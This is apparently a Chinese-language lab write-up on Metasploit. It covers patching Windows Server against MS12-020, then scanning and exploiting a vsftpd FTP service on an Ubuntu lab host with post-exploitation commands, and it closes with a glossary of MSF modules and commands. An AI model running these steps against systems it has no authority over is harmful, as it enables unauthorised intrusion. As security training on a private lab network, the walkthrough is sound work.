



8.Windows server 安装补丁

(1)Windows 补丁查询

(2)搜索

ms12-020



(3)安装补丁

重启

(4)Kali Lnux (2024.1) 使用MSF运⾏脚本

run

(5)Windows server

保持正常



9.Kali Linux (2022.4) 对Ubuntu 进行漏洞利⽤

(1) 查看目标主机

先返回

back

目标主机为192.168.204.143

db_nmap -sP 192.168.204.0/24

扫描开放端口

db_nmap -sV 192.168.204.143

21端口已打开

![]()



(2) 搜索 vsftpd 脚本

search vsftpd

(2) 使⽤编号为 0 的脚本

use 0



(3) 设置⽬标主机

set rhosts 192.168.204.143



(4)运⾏脚本

run

//查看当前目录

pwd

//查看当前用户

whoami//查看端口



netstat -antlp | grep 80

//查看进程

ps -elf | grep sshd



退出

exit

二、问题

1.MSF常用模块与基础命令

(1)模块

1)Auxiliary 辅助

⼀般负责执⾏扫描、嗅探、指纹识别、爆破等相关功能以辅助攻击,不直接在测试机和⽬标机之间建立访问。

2)Exploit 漏洞利⽤

利⽤发现的安全漏洞或配置弱点对远程⽬标进⾏攻击,以植入和运⾏攻击载荷。

3)Payloads 载荷

⽬标系统在被渗透攻击之后完成实际攻击功能的代码,成功渗透⽬标后,⽤于在⽬标系统上运⾏任意命令或者执⾏特定代码。

4)Post 后渗透

在取得⽬标的远程控制权以后,可以进⼀步实施的攻击动作,如获取敏感信息、实施跳板攻击等。(2)命令

? //获取帮助

? show //查看show指令的帮助

search //搜索模块

use //使⽤模块

set //设置模块选项

run //运⾏当前模块

options //列出当前模块的选项

show //查看模块或相关信息

back //返回上⼀步

exit/quit //退出